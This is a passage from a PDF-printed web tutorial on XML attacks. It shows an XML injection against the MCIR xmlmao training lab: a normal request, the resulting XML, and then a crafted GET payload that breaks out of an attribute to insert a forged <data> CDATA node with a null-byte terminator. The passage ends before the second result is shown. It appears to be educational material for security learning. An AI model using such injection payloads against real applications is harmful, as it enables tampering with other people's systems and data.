7/5/2020 eXtensible Markup Language Attacks
raviramesh.info/xml-attacks.html 24/59
An example of XML injection to include insertion of full XML structures: Consider this example, inject_string parameter value will part of
the XML attrib value of <hooray> node on the server side and server display <data> node value.
HTTP Request :
GET /level_2/MCIR/xmlmao/xmlinjection.php?
inject_string=Hello&query_results=all_rows&show_query=on&location=attribute&error_level=verbose&submit=Inject%21 HTTP/1.1
Host: 1337.ns
Content-Length: 0
Resulting XML:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE xmlfile [
<!ENTITY author "Inject4" > ]>
<xmlfile>
<hooray attrib="Hello">
<ilovepie>Inject1</ilovepie>
</hooray>
<data>
<![CDATA[Inject3]]>
</data>
</xmlfile>
Our task is to inject <data> node with our custom value. so our payload will be the following
GET /level_2/MCIR/xmlmao/xmlinjection.php?inject_string=Hello"></hooray><data><![CDATA[@_RaviRamesh]]></data>
</xmlfile>%00&query_results=all_rows&show_query=on&location=attribute&error_level=verbose&submit=Inject%21 HTTP/1.1
Host: 1337.ns
Content-Length: 0
Resulting XML:
 
